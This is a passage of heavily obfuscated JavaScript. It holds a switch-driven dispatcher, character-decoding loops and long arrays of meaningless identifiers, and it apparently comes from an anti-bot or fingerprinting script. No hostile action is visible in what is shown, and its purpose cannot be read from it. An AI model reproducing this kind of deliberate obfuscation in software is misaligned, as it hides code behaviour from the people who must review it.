zE()[q0(YG)],Aq('',[][[]]))?zE()[q0(tZ)](S4l,Dj({}),wIl):zE()[q0(ZW)](C8,dz,Y9)](xQ2),h8.pop(),PTl;}break;}};var kkl=function(){return g5.apply(this,[b4,arguments]);};var Ll2=function(){return rG.apply(this,[xc,arguments]);};var hT=function(f22){return ZD["unescape"](ZD["encodeURIComponent"](f22));};var xR=function(gN2){return ~gN2;};var s7=function(OY2,DN2){return OY2%DN2;};var FT=function(T3l,jY2){var mI2=ZD["Math"]["round"](ZD["Math"]["random"]()*(jY2-T3l)+T3l);return mI2;};var I3=function(TTl,fN2){return TTl<fN2;};var wr=function(sY2,CQ2){return sY2|CQ2;};var rG=function Np2(MI2,ZJ2){var Vkl=Np2;while(MI2!=BK){switch(MI2){case wc:{MI2=sY;for(var wI2=T0;I3(wI2,FY2[zE()[q0(T0)].apply(null,[m0,hG,zc])]);wI2=Aq(wI2,OE)){(function(){h8.push(Pb);var GN2=FY2[wI2];var mkl=I3(wI2,c22);var AO2=mkl?S3()[jm(T0)](XS,PPl,Sq,RW):AM()[FA(T0)].apply(null,[Efl,Br,TR,t2l]);var Rf2=mkl?ZD[tg(typeof Nq()[fq(T0)],Aq([],[][[]]))?Nq()[fq(OE)](BYl,vV,O9):Nq()[fq(C8)].apply(null,[jk,HG,RX])]:ZD[tg(typeof Nq()[fq(OE)],Aq('',[][[]]))?Nq()[fq(OE)].call(null,xj,lv,dg):Nq()[fq(T0)].apply(null,[IF,Z8,Qz])];var skl=Aq(AO2,GN2);vf[skl]=function(){var qQ2=Rf2(Dxl(GN2));vf[skl]=function(){return qQ2;};return qQ2;};h8.pop();}());}}break;case fK:{MI2=Vf;while(V9(vH2,T0)){if(R8(ml2[Axl[C8]],ZD[Axl[OE]])&&wB(ml2,Il2[Axl[T0]])){if(P0(Il2,LH2)){UU2+=Np2(VJ,[r22]);}return UU2;}if(tg(ml2[Axl[C8]],ZD[Axl[OE]])){var LU2=QN2[Il2[ml2[T0]][T0]];var ZU2=Np2(jc,[ml2[OE],vH2,Aq(r22,h8[AW(h8.length,OE)]),mt,LU2]);UU2+=ZU2;ml2=ml2[T0];vH2-=dG(Zc,[ZU2]);}else if(tg(Il2[ml2][Axl[C8]],ZD[Axl[OE]])){var LU2=QN2[Il2[ml2][T0]];var ZU2=Np2(jc,[T0,vH2,Aq(r22,h8[AW(h8.length,OE)]),lm,LU2]);UU2+=ZU2;vH2-=dG(Zc,[ZU2]);}else{UU2+=Np2(VJ,[r22]);r22+=Il2[ml2];--vH2;};++ml2;}}break;case LQ:{MI2=BK;for(var hH2=T0;I3(hH2,mO2[Ms[T0]]);++hH2){FS()[mO2[hH2]]=Dj(AW(hH2,ZW))?function(){Vcl=[];Np2.call(this,VP,[mO2]);return '';}:function(){var QY2=mO2[hH2];var Gf2=FS()[QY2];return function(np2,Gp2,j3l,vf2,WJ2,wxl){if(tg(arguments.length,T0)){return Gf2;}var dsl=g5(lf,[np2,Pb,Qz,vf2,WJ2,h9]);FS()[QY2]=function(){return dsl;};return dsl;};}();}}break;case R4:{MI2=BK;for(var JTl=T0;I3(JTl,Dl2[cpl[T0]]);++JTl){H1()[Dl2[JTl]]=Dj(AW(JTl,YG))?function(){rsl=[];Np2.call(this,CI,[Dl2]);return '';}:function(){var Mxl=Dl2[JTl];var fTl=H1()[Mxl];return function(jl2,kK2,YQ2,YK2,UQ2){if(tg(arguments.length,T0)){return fTl;}var Af2=Np2.apply(null,[Ff,[p0,kK2,YQ2,AV,UQ2]]);H1()[Mxl]=function(){return Af2;};return Af2;};}();}}break;case nI:{if(I3(QO2,hf2.length)){do{S3()[hf2[QO2]]=Dj(AW(QO2,YG))?function(){return dG.apply(this,[AH,arguments]);}:function(){var Ol2=hf2[QO2];return function(sE2,gV2,lz2,Uh2){var x62=b1.call(null,sE2,gV2,Zq,OE);S3()[Ol2]=function(){return x62;};return x62;};}();++QO2;}while(I3(QO2,hf2.length));}MI2-=Vw;}break;case xP:{MI2+=Wf;return [C8,N9(Xt),Kg,N9(Sq),ZW,N9(FZ),N9(HG),lt,HG,N9(qt),N9(nZ),lt,cS,T0,cS,N9(nZ),dz,OE,N9(nE),TA,Xt,N9(nZ),FZ,N9(GZ),mF,N9(OE),N9(qt),lt,FZ,N9(tZ),FZ,TA,FZ,N9(lt),N9(sE),FZ,YG,N9(nE),dz,N9(tZ),Sq,N9(d0),T0,sg,N9(dz),N9(lt),C8,[T0],T0,sE,tZ,TA,d0,YG,N9(HG),YG,N9(C8),HG,N9(FZ),Mt,N9(Mt),N9(MW),xd,[OE],OE,MW,N9(Ct),Xt,z5,sE,N9(Sq),cS,tZ,N9(lt),Xt,N9(ZW),DV,OE,N9(nZ),sE,N9(d0),Xt,N9(ZW),N9(xx),sE,N9(tZ),d0,N9(HG),N9(OE),N9(lt),N9(lt),mF,N9(Kg),d0,N9(qt),N9(St),XA,N9(HG),qt,N9(qt),FZ,YG,FZ,[OE],N9(wW),MW,FZ,N9(DV),C8,tZ,N9(YG),Kg,N9(TA),N9(ZW),YG,N9(C8),z5,N9(nE),TA,FZ,N9(lt),N9(cS),Mt,N9(E0),Mt,cS,N9(tZ),[tZ],N9(St),[YG],lt,Pb,YG,N9(qt),N9(OE),N9(DV),T0,tZ,[T0],NE,N9(HG),FZ,N9(tZ),N9(Kg),ZW,T0,N9(nZ),N9(OE),SF,N9(lt),N9(xd),N9(XS),T0,C8,N9(C8),cS,N9(nZ),C8,HG,N9(nZ),[lt],d0,T0,N9(sE),N9(C8),N9(sE),OE,N9(nZ),OE,N9(Kg),[tZ],N9(cS),TA,N9(TA),N9(HG),HG,lt,N9(lt),nZ,tZ,N9(NE),tZ,N9(HG),cS,N9(HG),N9(C8),nZ,N9(DV),wW,HG,[YG],N9(HG),N9(sE),cS,N9(cS),C8,C8,TA,OE,N9(ZW),cS,N9(nd),nd,N9(lt),tZ,N9(tZ),N9(d0),d0,N9(lt),N9(In),VF,cS,N9(TA),qt,N9(HG),cS,N9(lt),d0,N9(Kg),d0,N9(qt),N9(nd),Pb,TA,N9(lt),N9(C8),N9(sE),d0,N9(qt)];}break;case pQ:{MI2=BK;return [[DV,N9(FZ),cS,N9(Kg),cS,N9(Xt)],[N9(cS),OE,TA,N9(HG),N9(OE)],[],[OE,TA,N9(HG)],[],[Pb,N9(FZ),N9(nZ)],[sZ,T0,N9(lt)]];}break;case V4:{if(I3(W82,m02.length)){do{var WD2=K1(m02,W82);var nD2=K1(vQl.GI,Jg2++);S42+=Np2(VJ,[JF(wr(xR(WD2),xR(nD2)),wr(WD2,nD2))]);W82++;}while(I3(W82,m02.length));}MI2=Yp;}break;case j4:{for(var bt2=T0;I3(bt2,k62.length);++bt2){EG()[k62[bt2]]=Dj(AW(bt2,HG))?function(){return dG.apply(this,[Bw,arguments]);}:function(){var hg2=k62[bt2];return function(mg2,n62){var CE2=vQl.call(null,mg2,n62);EG()[hg2]=function(){return CE2;};return CE2;};}();}MI2=BK;}break;case Dc:{qNl=[N9(XS),T0,lt,lt,N9(tZ),N9(dz),N9(lt),FZ,N9(C8),nZ,C8,N9(cS),TA,N9(TA),N9(HG),HG,lt,N9(lt),nZ,tZ,N9(NE),[T0],sE,N9(tZ),qt,lt,N9(HG),N9(OE),N9(nt),GZ,C8,N9(Jq),GZ,N9(sZ),DM,YG,N9(TL),Vv,N9(ZW),Xt,N9(d0),N9(DM),N9(DV),d0,N9(TL),sb,Xt,N9(qt),N9(HG),FZ,N9(cS),DV,N9(lv),FZ,mF,N9(FZ),N9(jS),N9(d0),Sq,OE,N9(Kg),E0,ZZ,N9(lt),N9(xx),dz,N9(C8),C8,lt,N9(Mt),Sq,qt,C8,N9(TA),T0,TA,N9(TA),T0,N9(Sq),XA,YG,HG,N9(VF),p0,N9(tZ),N9(cS),N9(kZ),N9(OE),sE,OE,N9(Xt),nZ,N9(xd),mF,N9(nZ),OE,N9(C8),ZW,N9(sZ),z5,d0,N9(qt),nZ,N9(ZW),lt,ZW,OE,N9(C8),N9(cS),T0,ZW,FZ,tZ,N9(XS),C8,C8,d0,N9(OE),N9(qt),lt,FZ,N9(tZ),N9(TR),TR,N9(d0),qt,lt,N9(DM),nt,T0,DV,N9(cS),DV,T0,OE,Kg,N9(cS),N9(YG),C8,N9(Mt),VF,ZW,N9(Xt),HG,N9(z5),ZW,Xt,N9(nZ),YG,lt,N9(HG),YG,N9(nZ),sE,N9(qt),N9(sE),FZ,N9(DV),C8,tZ,tZ,Pb,TA,N9(lt),N9(C8),N9(qt),N9(sb),Nx,Xt,qt,C8,tZ,N9(ZW),N9(sb),In,LS,DV,N9(qt),FZ,N9(tZ),OE,N9(Vv),lv,Xt,N9(sE),dz,N9(dz),cS,ZW,C8,N9(Jq),GZ,N9(XA),Pb,N9(TR),E0,N9(lt),N9(C8),OE,d0,lt,N9(qt),C8,tZ,N9(Pb),TL,N9(OE),N9(ZW),N9(OE),sE,N9(cS),N9(sE),lt,Mt,N9(YG),OE,N9(Xt),Xt,N9(ZW),N9(C8),[T0],ZW,N9(HG),N9(nZ),Kg,N9(nZ),YG,N9(OE),N9(FZ),ZW,lt,FZ,OE,OE,N9(TR),nt,N9(DV),lt];MI2=BK;}break;case kf:{var k62=ZJ2[QQ];JNl(k62[T0]);MI2+=Lw;}break;case XQ:{dV2=AW(vP2,h8[AW(h8.length,OE)]);MI2=wH;}break;case ZI:{MI2-=AH;for(var dz2=T0;I3(dz2,gc2[Axl[T0]]);++dz2){pM()[gc2[dz2]]=Dj(AW(dz2,sE))?function(){LH2=[];Np2.call(this,bp,[gc2]);return '';}:function(){var Sc2=gc2[dz2];var jw2=pM()[Sc2];return function(E02,Dz2,Bq2,PV2,Vg2){if(tg(arguments.length,T0)){return jw2;}var jh2=Np2.apply(null,[jc,[E02,Dz2,Bq2,jS,lm]]);pM()[Sc2]=function(){return jh2;};return jh2;};}();}}break;case NJ:{MI2+=x2;while(V9(MV2,T0)){if(R8(RE2[FKl[C8]],ZD[FKl[OE]])&&wB(RE2,qq2[FKl[T0]])){if(P0(qq2,BQl)){A02+=Np2(VJ,[d42]);}return A02;}if(tg(RE2[FKl[C8]],ZD[FKl[OE]])){var f62=tT[qq2[RE2[T0]][T0]];var rg2=Np2(q2,[Aq(d42,h8[AW(h8.length,OE)]),RE2[OE],f62,MV2]);A02+=rg2;RE2=RE2[T0];MV2-=dG(EY,[rg2]);}else if(tg(qq2[RE2][FKl[C8]],ZD[FKl[OE]])){var f62=tT[qq2[RE2][T0]];var rg2=Np2(q2,[Aq(d42,h8[AW(h8.length,OE)]),T0,f62,MV2]);A02+=rg2;MV2-=dG(EY,[rg2]);}else{A02+=Np2(VJ,[d42]);d42+=qq2[RE2];--MV2;};++RE2;}}break;case bH:{return G42;}break;case fP:{var dg2=ccl[mc2];MI2+=tp;var Gg2=T0;while(I3(Gg2,dg2.length)){var bP2=K1(dg2,Gg2);var N42=K1(b1.MU,d82++);G42+=Np2(VJ,[JF(xR(JF(bP2,N42)),wr(bP2,N42))]);Gg2++;}}break;case Vf:{return UU2;}break;case P:{NQl=[[tZ,N9(HG),cS,N9(HG),N9(C8)],[],[]];MI2=BK;}break;case z2:{var kE2=T0;if(I3(kE2,hq2.length)){do{var hh2=K1(hq2,kE2);var FA2=K1(Ym.LY,OV2++);Zw2+=Np2(VJ,[JF(wr(xR(hh2),xR(FA2)),wr(hh2,FA2))]);kE2++;}while(I3(kE2,hq2.length));}MI2-=KD;}break;case CI:{var Dl2=ZJ2[QQ];MI2=R4;}break;case VJ:{MI2=BK;var Fz2=ZJ2[QQ];if(kIl(Fz2,bU)){return ZD[v9[C8]][v9[OE]](Fz2);}else{Fz2-=Il;return ZD[v9[C8]][v9[OE]][v9[T0]](null,[Aq(Fh(Fz2,TA),HJ),Aq(s7(Fz2,Uw),dc)]);}}break;case UP:{var KE2=s7(AW(Uz2,h8[AW(h8.length,OE)]),TL);MI2=Cw;var Bh2=UJl[pV2];for(var mP2=T0;I3(mP2,Bh2.length);mP2++){var gw2=K1(Bh2,mP2);var MS2=K1(wpl.dU,KE2++);Jw2+=Np2(VJ,[JF(wr(xR(gw2),xR(MS2)),wr(gw2,MS2))]);}}break;case Kw:{MI2=V4;var W82=T0;}break;case UU:{MI2=BK;return Zw2;}break;case m4:{return R62;}break;case Bl:{var mc2=ZJ2[QQ];var ft2=ZJ2[fp];var Jh2=ZJ2[kf];var zG2=ZJ2[fP];var G42=Aq([],[]);MI2-=XY;var d82=s7(AW(ft2,h8[AW(h8.length,OE)]),FZ);}break;case jD:{var VP2=ZJ2[QQ];b1=function(Q82,I82,wV2,jD2){return Np2.apply(this,[Bl,arguments]);};return Rcl(VP2);}break;case E:{return [DM,N9(d0),dz,N9(qt),[FZ],sE,N9(Sq),cS,HG,N9(HG),N9(lt),N9(YG),C8,T0,OE,OE,N9(mF),sZ,N9(lt),Xt,N9(Xt),OE,lt,N9(tZ),N9(d0),nZ,d0,N9(OE),N9(qt),lt,FZ,N9(tZ),[HG],N9(Mt),Kg,sg,N9(jj),sZ,T0,N9(lt),lt,N9(OE),qt,[YG],DV,N9(Sq),tZ,N9(HG),cS,N9(HG),N9(C8),N9(OE),dz,N9(Ft),N9(cS),DV,C8,N9(FZ),qt,N9(E0),Xt,d0,N9(qt),[T0],N9(HG),N9(sE),N9(nZ),Xt,N9(DV),FZ,lt,N9(tZ),N9(qb),ZW,cS,OE,N9(TA),YG,N9(OE),[T0],N9(qt),VF,N9(tZ),nZ,tZ,N9(hG),bM,MW,N9(nZ),sg,N9(wW),cS,E0,DV,N9(d0),N9(E0),TA,FZ,N9(lt),T0,cS,kZ,lt,N9(cS),[T0],N9(cS),Mt,sE,N9(qt),DV,OE,N9(Xt),d0,lt,[YG],N9(Sq),N9(lt),N9(FZ),d0,N9(lt),T0,N9(HG),N9(C8),Kg,N9(mF),nE,N9(sE),lt,qt,N9(HG),DV,T0,N9(St),NE,N9(C8),HG,N9(cS),nZ,HG,OE,N9(OE),N9(cS),nZ,N9(sE),N9(nZ),C8,C8,Pb,qt,N9(Mt),nZ,N9(lt),N9(tZ),N9(Xz),Mg,Xt,T0,N9(ZW),qt,lt,sE,N9(R1),[nZ],Wn,N9(lt),C8,N9(cS),N9(sE),lt,N9(Xz),[qt],p0,[OE],OE,TA,N9(HG),N9(sb),Ft,tZ,tZ,OE,N9(Xt),cS,N9(nZ),C8,N9(YC),N9(In),Br,Pb,N9(IM),h9,lt,N9(DV),OE,cS,N9(fr),[nZ],xx,lt,N9(sb),Ft,[OE],OE,TA,N9(HG),N9(Qx),N9(d0),[qt],jj,Kg,T0,N9(Kg),sg,N9(hG),h9,N9(cS),qt,N9(tZ),N9(C8),Kg,N9(OE),N9(Wn),Qz,qt,N9(C8),OE,N9(R1),Ct,N9(HG),Mt,N9(Kg),N9(sb),Mg,N9(Mg),vV,N9(qt),E0,N9(d0),N9(nZ),cS,N9(lt),N9(RW),vV,[OE],Xt,N9(tZ),lt,N9(Mt),N9(JE),OE,N9(FZ),Qz,N9(qt),ZW,N9(d0),HG,N9(nZ),N9(lv),qb,Mt,N9(Mt),N9(Mg),LS,[HG],ZW,N9(R1),bM,MW,FZ,N9(DV),N9(SF),p0,tZ,Kg,N9(qt),N9(HG),cS,YG,N9(tZ),N9(C8),N9(C8),ZW,N9(GZ),XA,N9(HG),qt,[FZ],N9(Nx),YC,N9(bM),TL,T0,cS,N9(nZ),dz,OE,N9(nE),TA,Xt,N9(nZ),FZ,N9(nd),nd,N9(lt),N9(C8),lt,sE];}break;case Pw:{MI2+=AI;return [[OE,HG,qt,N9(Xt)],[nZ,N9(ZW),cS,N9(Kg)],[],[],[],[],[N9(HG),N9(YG),N9(YG),C8],[GZ,T0,N9(sE),N9(HG)],[IM,OE,N9(OE),N9(Mg)],[N9(qt),FZ,YG],[],[R1,N9(tZ),N9(h9)]];}break;case wH:{while(V9(NV2,T0)){if(R8(sG2[cpl[C8]],ZD[cpl[OE]])&&wB(sG2,nc2[cpl[T0]])){if(P0(nc2,rsl)){R62+=Np2(VJ,[dV2]);}return R62;}if(tg(sG2[cpl[C8]],ZD[cpl[OE]])){var zA2=K3l[nc2[sG2[T0]][T0]];var r42=Np2(Ff,[zA2,NV2,Aq(dV2,h8[AW(h8.length,OE)]),Vv,sG2[OE]]);R62+=r42;sG2=sG2[T0];NV2-=dG(mU,[r42]);}else if(tg(nc2[sG2][cpl[C8]],ZD[cpl[OE]])){var zA2=K3l[nc2[sG2][T0]];var r42=Np2(Ff,[zA2,NV2,Aq(dV2,h8[AW(h8.length,OE)]),JE,T0]);R62+=r42;NV2-=dG(mU,[r42]);}else{R62+=Np2(VJ,[dV2]);dV2+=nc2[sG2];--NV2;};++sG2;}MI2-=WY;}break;case VY:{MI2-=RY;return A02;}break;case xc:{MI2=nI;var hf2=ZJ2[QQ];Rcl(hf2[T0]);var QO2=T0;}break;case sY:{h8.pop();MI2-=EQ;}break;case Cw:{return Jw2;}break;case Ff:{var nc2=ZJ2[QQ];var NV2=ZJ2[fp];var vP2=ZJ2[kf];var Hw2=ZJ2[fP];var sG2=ZJ2[XP];if(tg(typeof nc2,cpl[lt])){nc2=rsl;}var R62=Aq([],[]);MI2+=hf;}break;case hf:{d42=AW(Wc2,h8[AW(h8.length,OE)]);MI2=NJ;}break;case hK:{PIl=[tZ,N9(YG),tZ,dz,cS,sE,N9(cS),N9(YG),C8,N9(DV),sg,lt,N9(HG),N9(YG),[lt],YG,N9(Xt),qt,tZ,N9(FZ),cS,RX,N9(lm),OE,qt,d0,N9(Kg),d0,N9(qt),DV,N9(nZ),dz,Xt,N9(sE),N9(C8),N9(Kg),C8,Kg,N9(d5),LS,OE,qt,N9(nt),nE,N9(sE),Kg,C8,N9(dz),lt,N9(sE),Xt,N9(St),Mt,sE,N9(qt),DV,OE,N9(Xt),d0,lt,tZ,N9(HG),Kg,N9(GZ),mF,N9(nZ),OE,N9(tZ),N9(cS),N9(OE),N9(YG),tZ,YG,N9(ZW),cS,N9(JX),[sE],N9(C8),N9(DV),cS,N9(sE),N9(cS),d0,N9(qt),N9(tZ),N9(Kg),ZW,N9(C8),ZW,N9(GZ),XA,[T0],N9(OE),N9(Jq),YC,N9(DM),Xt,d0,N9(qt),N9(C8),ZW,N9(mF),nE,N9(sE),lt,qt,N9(HG),DV,T0,N9(Jq),bM,N9(lt),qt,N9(sE),N9(DV),cS,[OE],XA,N9(qt),N9(nZ),lt,cS,N9(DV),FZ,tZ,N9(sE),lt,[OE],HG,[T0],N9(DM),TL,N9(Sq),[sE],N9(wW),N9(TL),GZ,N9(FZ),T0,N9(NE),ZW,cS,OE,N9(TA),YG,N9(OE),dz,N9(nZ),N9(tZ),YG,N9(dz),tZ,tZ,C8,HG,N9(Kg),N9(tZ),N9(MW),LS,N9(C8),N9(FZ),tZ,N9(HG),d0,N9(lt),lt,lt,N9(Ph),LS,nZ,sE,N9(d0),tZ,N9(d0),N9(lt),cS,N9(C8),Xt,N9(Kg),tZ,N9(MW),nt,N9(d0),tZ,N9(lt),N9(C8),qt,N9(sg),LS,N9(tZ),OE,N9(St),nd,N9(lt),tZ,N9(tZ),N9(d0),d0,N9(lt),N9(DV),FZ,N9(TA),N9(nd),nt,N9(sE),C8,d0,N9(OE),lt,N9(qt),C8,tZ,N9(cS),N9(sE),lt,Mt,N9(E0),LS,N9(Xt),Xt,N9(ZW),ZW,N9(FZ),T0,N9(nt),TL,OE,N9(Xt),Kg,C8,N9(St),ZZ,lt,T0,C8,nZ,N9(TR),C8,N9(Kg),cS,Mt,T0,[lt],T0,N9(FZ),N9(C8),Kg,N9(nZ),YG,N9(OE),OE,N9(C8),d0,N9(nZ),OE,N9(Sq),N9(lt),N9(FZ),N9(YG),mF,N9(C8),lt,N9(OE),N9(OE),N9(FZ),FZ,YG,cS,T0,N9(lt),lt,FZ,N9(DV),YG,FZ,OE,HG,qt,bM,lt,nZ,N9(RW),Zq,N9(C8),ZW,N9(Mt),Kg,N9(ZW),Kg,N9(Kg),d0,YG,N9(jj),JE,tZ,N9(FZ),N9(nZ),N9(TR),N9(ZW),dz,OE,N9(ZW),FZ,TA,FZ,N9(OE),N9(d0),N9(dz),N9(lt),tZ,tZ,N9(tZ),N9(FZ),nZ,N9(Xt),OE,TA,N9(HG),N9(HG),nZ,N9(ZW),DV,N9(ZW),C8,kZ,T0,N9(JE),T0];MI2+=UJ;}break;case bp:{var gc2=ZJ2[QQ];MI2=ZI;}break;case HU:{var Uz2=ZJ2[QQ];var qS2=ZJ2[fp];var Z82=ZJ2[kf];var pV2=ZJ2[fP];MI2=UP;var Jw2=Aq([],[]);}break;case U2:{var Il2=ZJ2[XP];if(tg(typeof Il2,Axl[lt])){Il2=LH2;}var UU2=Aq([],[]);r22=AW(Th2,h8[AW(h8.length,OE)]);MI2-=Ow;}break;case EJ:{var vV2=ZJ2[QQ];wpl=function(Pw2,H62,C82,tt2){return Np2.apply(this,[HU,arguments]);};MI2+=F2;return qQl(vV2);}break;case YQ:{mKl=[[N9(HG),qt,N9(qt),FZ,YG],[N9(Ph),nE,Xt,N9(Xt)],[],[cS,N9(GZ),mF,N9(OE)],[Pb,N9(FZ),N9(nZ)]];MI2-=Hw;}break;case Yp:{return S42;}break;case q2:{var Wc2=ZJ2[QQ];var RE2=ZJ2[fp];var qq2=ZJ2[kf];var MV2=ZJ2[fP];MI2+=wJ;if(tg(typeof qq2,FKl[lt])){qq2=BQl;}var A02=Aq([],[]);}break;case qY:{Vcl=[N9(d0),OE,T0,N9(nZ),ZW,N9(C8),ZW,N9(mF),LS,N9(C8),OE,[Th],T0,St,N9(I5),OE,N9(OE),N9(sE),C8,lt,nZ,N9(JX),ZZ,N9(OE),N9(DV),dz,N9(tZ),N9(qt),N9(tZ),N9(kZ),N9(OE),SF,N9(TA),N9(lt),N9(FZ),N9(DV),LS,N9(TA),lt,YG,N9(cS),N9(ZW),[Wn],mt,N9(tZ),N9(ZW),N9(xd),ZW,N9(FZ),T0,N9(NE),ZW,cS,OE,N9(TA),YG,N9(OE),N9(nd),nE,TA,OE,N9(C8),ZW,N9(mF),nE,N9(sE),Kg,C8,N9(dz),lt,N9(sE),Xt,N9(St),Mt,sE,N9(qt),DV,OE,N9(Xt),d0,lt,d0,T0,N9(sE),N9(lv),N9(nZ),T0,N9(GZ),lt,TA,lt,N9(sE),HG,N9(qt),ZW,N9(dz),N9(lt),tZ,tZ,Xt,tZ,OE,N9(lt),Xt,N9(DV),N9(qt),Xt,N9(cS),[DM],[vg],N9(qt),qt,N9(dz),N9(lt),Kg,OE,N9(tZ),lt,N9(cS),nZ,N9(DV),N9(cS),wW,TA,N9(lt),tZ,T0,N9(qt),N9(HG),N9(ZW),nZ,nZ,wW,N9(cS),qt,N9(tZ),N9(C8),Kg,N9(R1),XA,JX,FZ,N9(FZ),[Sq],N9(Mt),N9(C8),nZ,N9(FZ),N9(nE),xd,N9(OE),YG,N9(XA),sg,ZW,N9(C8),N9(FZ),N9(YG),Sq,N9(C8),nZ,N9(FZ),dz,N9(FZ),N9(nZ),Xt,N9(ZW),N9(ZZ),TA,Pb,tZ,OE,N9(Xt),nZ,T0,N9(sg),JX,N9(FZ),N9(C8),T0,N9(C8),cS,lt,lt,N9(HG),N9(Mt),Kg,Xt,N9(d0),C8,nZ,N9(Jq),kZ,N9(XA),nt,N9(d0),N9(C8),nZ,T0,cS,N9(Zq),JE,N9(Mt),qt,lt,N9(nZ),OE,TA,N9(HG),TA,sE,tZ,C8,tZ,N9(OE),N9(cS),d0,N9(qt),Xt,Xt,N9(nZ),cS,N9(Kg),N9(sb),nt,xd,N9(lt),N9(sE),FZ,YG,N9(OE),N9(lt),N9(YG),wW,N9(Mt),nZ,qt,N9(FZ),tZ,TA,N9(lt),N9(sE),N9(nZ),[Wd],N9(ZW),YG,N9(C8),N9(d0),N9(OE),N9(lt),N9(YG),wW,N9(FZ),C8,N9(cS),DV,T0,N9(nZ),cS,N9(HG),DV,[Wj],Xt,N9(R1),IM,N9(FZ),dz,N9(GZ),VF,cS,N9(TA),qt,N9(HG),cS,N9(Xz),DV,XA,d0,N9(C8),lt,tZ,N9(OE),N9(ZW),N9(OE),N9(E0),N9(JX),vV,YG,dz,N9(Wn),Mg,ZW,T0,N9(sE),cS,N9(MW),Mt,T0,OE,wW,OE,jS,N9(Mt),ZW,[T0],N9(IM),R1,N9(RX),AV,N9(Ft),fr,N9(FZ),[OE],N9(IM),R1,N9(YC),N9(TL),Xz,ZW,[T0],N9(RX),TL,T0,YC,[Mt],TA,N9(FZ),N9(F6),d5,[YC],N9(F6),T0,N9(sE),dB,YG,N9(d0),N9(nZ),cS,N9(lt),N9(AV),TL,T0,YC,[Mt],TA,N9(FZ),N9(F6),d5,[YC],N9(RW),vV,nZ,N9(ZW),[Sq],N9(d5),XA,ZW,[T0],[In],N9(FZ),[OE],N9(IM),R1,[Mt],TA,N9(FZ),N9(F6),R1,FZ,N9(XS),mF,ZW,[T0],[In],N9(FZ),[OE],N9(IM),R1,N9(IM),T0,N9(sE),Xz,ZW,[T0],N9(RX),TL,T0,YC,[Mt],TA,N9(FZ),N9(F6),d5,[YC],N9(F6),T0,IM,N9(F6),JE,[XA],N9(JE),T0,T0,NE,[YC],N9(F6),T0,IM,N9(Wn),MW,T0,NE,[YC],N9(RW),[dz],N9(E0),N9(nE),dB,YG,N9(d0),N9(nZ),cS,N9(lt),N9(AV),sg,SF,[Mt],TA,N9(FZ),N9(F6),R1,FZ,N9(dB),Ct,N9(RX),AV,N9(Ft),R1,N9(qb),ZW,[T0],N9(IM),fr,N9(AV),OE,fr,N9(hG),Wn,N9(C8),N9(DV),N9(sb),Wn,OE,N9(C8),N9(FZ),N9(YG),Kg,N9(fr),VF,YC,N9(JE),xd,ZW,[T0],N9(F6),OE,fr,N9(FZ),[OE],N9(IM),sb,sg,N9(xx),vV,[d0],sb,N9(TR),RW,C8,N9(dB),xx,N9(Jq),dz,Xt,qt,N9(tZ),N9(C8),Kg,N9(F6),[dz],N9(Qx),XS,N9(Nx),Jq,N9(Fg),SF,N9(HG),dz,N9(In),TR,N9(FZ),N9(JX),nd,N9(lt),OE,N9(nZ),cS,C8,tZ,N9(Qz),jS,N9(mF),dz,Xt,qt,N9(tZ),N9(C8),Kg,N9(F6),lv,OE,OE,lt,tZ,N9(FZ),N9(Mt),nd,N9(lt),OE,N9(nZ),cS,C8,tZ,lt,T0,N9(NE),ZW,[T0],N9(F6),RX,[sb],N9(p0),fr,N9(HG),N9(VF),qb,N9(Mt),N9(St),TR,N9(YC),Ct,N9(Mt),nZ,FZ,N9(Sq),sg,N9(dB),JE,N9(In),N9(TL),Xz,ZW,[T0],N9(RX),TL,T0,YC,[Mt],TA,N9(FZ),N9(F6),d5,[YC],N9(sZ),wW,[YC],N9(Nx),Mg,C8,N9(dB),Ft,N9(Zq),In,N9(d5),vV,nZ,N9(ZW),[Sq],TA,T0,[XOl],xd,nZ,N9(ZW),[Sq],N9(Vv),TA,YC,N9(E0),In,N9(d5),d5,dz,YG,N9(nZ),N9(nZ),N9(z5),DM,N9(ZW),[Sq],TA,T0,[XOl],LS,dz,YG,N9(nZ),N9(nZ),N9(z5),DM,N9(ZW),[Sq],N9(Vv),TA,Fg,N9(GZ),In,N9(d5),F6,N9(tZ),N9(MW),[k1],N9(Xt),cS,YG,Mt,T0,[XOl],jj,N9(tZ),N9(MW),[k1],N9(Xt),cS,YG,N9(sb),VF,DM,ZW,[T0],N9(IM),F6,N9(RW),RX,[sb],N9(p0),fr,N9(FZ),[OE],N9(IM),GZ,Xt,qt,N9(tZ),N9(C8),Kg,N9(F6),lv,OE,OE,lt,tZ,N9(FZ),N9(Mt),nd,N9(lt),OE,N9(nZ),cS,C8,tZ,N9(dB),RX,N9(Ct),F6,N9(F6),[IM],DM,N9(Qx),Qx,FZ,HG,N9(qt),N9(qt),cS,N9(Kg),OE,TA,N9(HG),[Mx],N9(sE),YC,d0,N9(OE),N9(qt),lt,N9(C8),DV,N9(lt),N9(Kg),OE,TA,N9(HG),[Mx],N9(sE),mt,N9(tZ),N9(FZ),nZ,N9(Xt),OE,TA,N9(HG),[Mx],[PX],Ct,N9(VF),qb,N9(Mt),St,N9(FZ),N9(C8),HG,C8,N9(Mt),N9(RW),Wn,C8,N9(dB),N9(TA),T0,HG,R1,[Ft],N9(Mt),N9(xd),xd,ZW,[T0],N9(F6),RX,[sb],N9(p0),fr,N9(FZ),[OE],N9(IM),R1,N9(VF),qb,N9(Mt),N9(St),TR,sg,T0,N9(qb),ZW,[T0],N9(IM),Wn,N9(mt),RX,[sb],N9(Qx),xx,N9(sb),[nZ],h9,N9(Nx),JE,N9(RX),T0,RX,N9(Xz),[dz],N9(sb),Ft,tZ,tZ,OE,N9(Xt),cS,N9(nZ),C8,TA,N9(FZ),N9(F6),NG,N9(YC),d5,N9(Zq),p0,N9(AV),JE,N9(In),dz,Xt,qt,N9(tZ),N9(C8),Kg,N9(F6),JE,ZW,N9(cS),N9(sE),Xt,N9(ZW),N9(jS),lm,N9(Mg),[dz],N9(p0),lt,Ft,N9(Zq),[j6],AV,N9(xx),F6,DV,T0,N9(LS),C8,N9(jj),dz,YC,[OE],N9(IM),Ft,N9(Mg),Qx,N9(JE),N9(TA),jS,TA,tZ,qt,N9(HG),N9(sE),N9(YG),N9(XS),TA,[IM],dz,N9(In),RX,N9(Ct),Qx,N9(Qx),Ft,N9(RX),R1,N9(R1),lt,JE,MW,N9(qb),ZW,[T0],N9(IM),Ct,N9(Fg),RX,[sb],N9(p0),fr,N9(HG),N9(C8),HG,C8,N9(FZ),[OE],cS,N9(HG),[Mt],N9(DM),N9(sg),RX,OE,lt,N9(tZ),N9(d0),nZ,N9(AV),TA,JE,Kg,N